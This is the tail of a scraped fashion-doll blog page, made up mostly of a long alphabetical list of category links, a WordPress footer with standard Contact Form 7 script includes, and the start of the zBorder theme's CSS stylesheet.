	<li class="cat-item cat-item-2852"><a href="https://fashionroyaltydoll.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fashionroyaltydoll.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://fashionroyaltydoll.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fashionroyaltydoll.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fashionroyaltydoll.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://fashionroyaltydoll.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://fashionroyaltydoll.com/category/pretending/" >pretending</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://fashionroyaltydoll.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://fashionroyaltydoll.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://fashionroyaltydoll.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://fashionroyaltydoll.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fashionroyaltydoll.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://fashionroyaltydoll.com/category/prosperous/" >prosperous</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fashionroyaltydoll.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fashionroyaltydoll.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fashionroyaltydoll.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://fashionroyaltydoll.com/category/quem/" >quem</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fashionroyaltydoll.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://fashionroyaltydoll.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://fashionroyaltydoll.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://fashionroyaltydoll.com/category/ranya/" >ranya</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://fashionroyaltydoll.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://fashionroyaltydoll.com/category/rarefashion/" >rarefashion</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fashionroyaltydoll.com/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://fashionroyaltydoll.com/category/rayna/" >rayna</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://fashionroyaltydoll.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fashionroyaltydoll.com/category/realness/" >realness</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fashionroyaltydoll.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://fashionroyaltydoll.com/category/reception/" >reception</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://fashionroyaltydoll.com/category/redefined/" >redefined</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://fashionroyaltydoll.com/category/redifined/" >redifined</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://fashionroyaltydoll.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fashionroyaltydoll.com/category/refinement/" >refinement</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fashionroyaltydoll.com/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fashionroyaltydoll.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://fashionroyaltydoll.com/category/regenesis/" >regenesis</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fashionroyaltydoll.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://fashionroyaltydoll.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fashionroyaltydoll.com/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://fashionroyaltydoll.com/category/rendezvous-vous/" >rendezvous-vous</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fashionroyaltydoll.com/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://fashionroyaltydoll.com/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://fashionroyaltydoll.com/category/rerooting/" >rerooting</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://fashionroyaltydoll.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fashionroyaltydoll.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://fashionroyaltydoll.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fashionroyaltydoll.com/category/retrofuture/" >retrofuture</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://fashionroyaltydoll.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fashionroyaltydoll.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://fashionroyaltydoll.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://fashionroyaltydoll.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fashionroyaltydoll.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://fashionroyaltydoll.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://fashionroyaltydoll.com/category/ritorno/" >ritorno</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://fashionroyaltydoll.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fashionroyaltydoll.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://fashionroyaltydoll.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://fashionroyaltydoll.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://fashionroyaltydoll.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://fashionroyaltydoll.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fashionroyaltydoll.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fashionroyaltydoll.com/category/rouges/" >rouges</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://fashionroyaltydoll.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://fashionroyaltydoll.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fashionroyaltydoll.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://fashionroyaltydoll.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://fashionroyaltydoll.com/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://fashionroyaltydoll.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://fashionroyaltydoll.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://fashionroyaltydoll.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://fashionroyaltydoll.com/category/rupaul/" >rupaul</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fashionroyaltydoll.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://fashionroyaltydoll.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://fashionroyaltydoll.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fashionroyaltydoll.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://fashionroyaltydoll.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://fashionroyaltydoll.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fashionroyaltydoll.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://fashionroyaltydoll.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fashionroyaltydoll.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fashionroyaltydoll.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fashionroyaltydoll.com/category/seduisante/" >seduisante</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fashionroyaltydoll.com/category/serenity/" >serenity</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://fashionroyaltydoll.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fashionroyaltydoll.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://fashionroyaltydoll.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fashionroyaltydoll.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fashionroyaltydoll.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fashionroyaltydoll.com/category/sherrilyn/" >sherrilyn</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://fashionroyaltydoll.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fashionroyaltydoll.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://fashionroyaltydoll.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://fashionroyaltydoll.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fashionroyaltydoll.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://fashionroyaltydoll.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://fashionroyaltydoll.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://fashionroyaltydoll.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://fashionroyaltydoll.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://fashionroyaltydoll.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fashionroyaltydoll.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://fashionroyaltydoll.com/category/slay/" >slay</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://fashionroyaltydoll.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fashionroyaltydoll.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://fashionroyaltydoll.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fashionroyaltydoll.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://fashionroyaltydoll.com/category/snoozeroo/" >snoozeroo</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fashionroyaltydoll.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fashionroyaltydoll.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://fashionroyaltydoll.com/category/socialite/" >socialite</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://fashionroyaltydoll.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fashionroyaltydoll.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://fashionroyaltydoll.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://fashionroyaltydoll.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fashionroyaltydoll.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fashionroyaltydoll.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fashionroyaltydoll.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://fashionroyaltydoll.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://fashionroyaltydoll.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fashionroyaltydoll.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fashionroyaltydoll.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://fashionroyaltydoll.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fashionroyaltydoll.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://fashionroyaltydoll.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://fashionroyaltydoll.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://fashionroyaltydoll.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://fashionroyaltydoll.com/category/starlet/" >starlet</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://fashionroyaltydoll.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://fashionroyaltydoll.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://fashionroyaltydoll.com/category/stilettos/" >stilettos</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://fashionroyaltydoll.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://fashionroyaltydoll.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fashionroyaltydoll.com/category/stormer/" >stormer</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://fashionroyaltydoll.com/category/strict/" >strict</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://fashionroyaltydoll.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://fashionroyaltydoll.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fashionroyaltydoll.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://fashionroyaltydoll.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://fashionroyaltydoll.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://fashionroyaltydoll.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fashionroyaltydoll.com/category/suagr/" >suagr</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://fashionroyaltydoll.com/category/subtle/" >subtle</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fashionroyaltydoll.com/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://fashionroyaltydoll.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://fashionroyaltydoll.com/category/suited/" >suited</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fashionroyaltydoll.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fashionroyaltydoll.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://fashionroyaltydoll.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fashionroyaltydoll.com/category/supermodel/" >supermodel</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://fashionroyaltydoll.com/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fashionroyaltydoll.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://fashionroyaltydoll.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://fashionroyaltydoll.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://fashionroyaltydoll.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://fashionroyaltydoll.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fashionroyaltydoll.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://fashionroyaltydoll.com/category/taliyah/" >taliyah</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fashionroyaltydoll.com/category/tantric/" >tantric</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://fashionroyaltydoll.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fashionroyaltydoll.com/category/tatyana/" >tatyana</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fashionroyaltydoll.com/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fashionroyaltydoll.com/category/tenzin/" >tenzin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://fashionroyaltydoll.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://fashionroyaltydoll.com/category/thefresh/" >thefresh</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fashionroyaltydoll.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fashionroyaltydoll.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://fashionroyaltydoll.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fashionroyaltydoll.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://fashionroyaltydoll.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://fashionroyaltydoll.com/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://fashionroyaltydoll.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://fashionroyaltydoll.com/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://fashionroyaltydoll.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fashionroyaltydoll.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fashionroyaltydoll.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://fashionroyaltydoll.com/category/transformasi/" >transformasi</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://fashionroyaltydoll.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fashionroyaltydoll.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://fashionroyaltydoll.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://fashionroyaltydoll.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://fashionroyaltydoll.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://fashionroyaltydoll.com/category/tripper/" >tripper</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://fashionroyaltydoll.com/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fashionroyaltydoll.com/category/tropicali/" >tropicali</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fashionroyaltydoll.com/category/tropicalia/" >tropicalia</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fashionroyaltydoll.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fashionroyaltydoll.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://fashionroyaltydoll.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://fashionroyaltydoll.com/category/tulabelle/" >tulabelle</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fashionroyaltydoll.com/category/tuxedo/" >tuxedo</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://fashionroyaltydoll.com/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fashionroyaltydoll.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://fashionroyaltydoll.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://fashionroyaltydoll.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://fashionroyaltydoll.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://fashionroyaltydoll.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://fashionroyaltydoll.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fashionroyaltydoll.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://fashionroyaltydoll.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://fashionroyaltydoll.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://fashionroyaltydoll.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fashionroyaltydoll.com/category/upwith/" >upwith</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://fashionroyaltydoll.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://fashionroyaltydoll.com/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://fashionroyaltydoll.com/category/vamp/" >vamp</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://fashionroyaltydoll.com/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://fashionroyaltydoll.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fashionroyaltydoll.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fashionroyaltydoll.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://fashionroyaltydoll.com/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://fashionroyaltydoll.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://fashionroyaltydoll.com/category/veronique/" >veronique</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://fashionroyaltydoll.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://fashionroyaltydoll.com/category/victoire/" >victoire</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://fashionroyaltydoll.com/category/victorious/" >victorious</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fashionroyaltydoll.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fashionroyaltydoll.com/category/violaine/" >violaine</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://fashionroyaltydoll.com/category/vivacit/" >vivacit</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://fashionroyaltydoll.com/category/vivacite/" >vivacite</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://fashionroyaltydoll.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://fashionroyaltydoll.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://fashionroyaltydoll.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://fashionroyaltydoll.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://fashionroyaltydoll.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://fashionroyaltydoll.com/category/wclub/" >wclub</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://fashionroyaltydoll.com/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fashionroyaltydoll.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fashionroyaltydoll.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://fashionroyaltydoll.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://fashionroyaltydoll.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://fashionroyaltydoll.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://fashionroyaltydoll.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://fashionroyaltydoll.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://fashionroyaltydoll.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fashionroyaltydoll.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://fashionroyaltydoll.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://fashionroyaltydoll.com/category/xicrushin/" >xi&#039;crushin</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://fashionroyaltydoll.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fashionroyaltydoll.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://fashionroyaltydoll.com/category/zinger/" >zinger</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://fashionroyaltydoll.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://fashionroyaltydoll.com/category/zuri/" >zuri</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2026 <a href="https://fashionroyaltydoll.com/" title="Fashion Royalty Doll">Fashion Royalty Doll</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fashionroyaltydoll.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fashionroyaltydoll.com/wp-content/themes/default/style.css
body_size: 6043
content:
/*
Theme Name:zBorder
Theme URI:https://zww.me/wordpress-theme-zborder.z-turn
Description:It is a simple WordPress theme without any plugin needed, little images, custom-menu, widgets, threaded-comments. For WordPress version 3.7+
Version:0.9.5
Author:zwwooooo
Author URI:https://zww.me/
Tags:custom-menu, threaded-comments, two-columns, fixed-layout, right-sidebar, theme-options, responsive-layout

License:GNU General Public License, v2 (or newer)
License URI:https://www.gnu.org/licenses/old-licenses/gpl-2.0.html

*/

/* RESET -------- */
*{
	margin:0;
	padding:0;
}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	vertical-align:baseline;
}

/* BASIC -------- */
abbr[title], acronym[title]{
	border-bottom:thin solid;
	cursor:help;
}
body{
	background:#e2e1e0;
	font-size:12px;
	font-family:"Century Gothic",Verdana,Tahoma,Arial,Helvetica,sans-serif;
	color:#333;
	text-align:left;
}
h1,h2,h3,h4,h5,h6{
	font-weight:bold;
	font-family:"Century Gothic",Verdana,Tahoma,Arial,"Microsoft Yahei";
}
h1{
	font-size:24px;
	line-height:30px;
}
h2{
	font-size:20px;
	line-height:26px;
}
h3{
	font-size:16px;
	line-height:24px;
}
h4{
	font-size:14px;
	line-height:20px;
}
h5{
	font-size:14px;
	line-height:20px;
}
h6{
	font-size:14px;
	line-height:20px;
}
small{
	font-size:10px;
	line-height:16px;
}
dl{
	font-size:12px;
}
dt{
	font-weight:bold;
}
a{
	color:#3f6c18;
	text-decoration:none;
	outline:none;
}
a:hover{
	color:#000;
	text-decoration:none;
}
fieldset,img{
	border:none;
}
hr{
	color:#ddd;
	background-color:#ddd;
	height:1px;
	border:0px;
}
.clear{
	clear:both;
	margin:0;
	padding:0;
}
.hidden{
	display:none;
}

/* #header -------- */
#header{
}
/* navi and search */
.navi_and_search{
	background:#666;
	border-top:1px solid #777;
	border-bottom:1px solid #777;
}
.navi_and_search_inner{
	max-width:980px;
	margin:0 auto -2px;
}
/* #navi */
